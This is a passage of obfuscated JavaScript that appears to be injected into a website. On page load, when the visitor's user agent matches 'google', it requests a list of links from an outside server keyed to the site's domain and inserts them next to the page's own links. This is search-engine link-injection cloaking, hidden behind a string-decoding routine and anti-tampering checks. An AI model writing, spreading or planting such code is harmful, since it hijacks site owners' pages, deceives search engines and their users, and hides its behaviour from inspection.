_0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});